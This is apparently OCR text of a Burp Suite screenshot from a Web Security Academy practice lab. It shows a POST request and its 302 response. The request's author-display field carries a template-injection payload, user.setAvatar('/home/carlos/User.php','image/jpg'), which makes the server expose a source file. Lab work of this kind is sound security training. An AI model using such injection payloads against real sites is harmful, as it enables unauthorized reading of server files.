 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < ▾ > ▾ Target: https://0a5d00a803cc5fa5c0c323d000350024.web
Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/change-blog-post-author-display HTTP/1.1
2 Host: 0a5d00a803cc5fa5c0c323d000350024.web-security-academy.net
3 Cookie: session=VbYaEN4wkjMdo8Tv46LOpRm7oVSvuPsW
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 115
10 Origin: https://0a5d00a803cc5fa5c0c323d000350024.web-security-academy.net
11 Referer: https://0a5d00a803cc5fa5c0c323d000350024.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 blog-post-author-display=user.setAvatar('/home/carlos/User.php',
'image/jpg')&csrf=2lBmtB05EzcuAUQDwapveJa0k0t2dTvm
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Connection: close
4 Content-Length: 0
5
6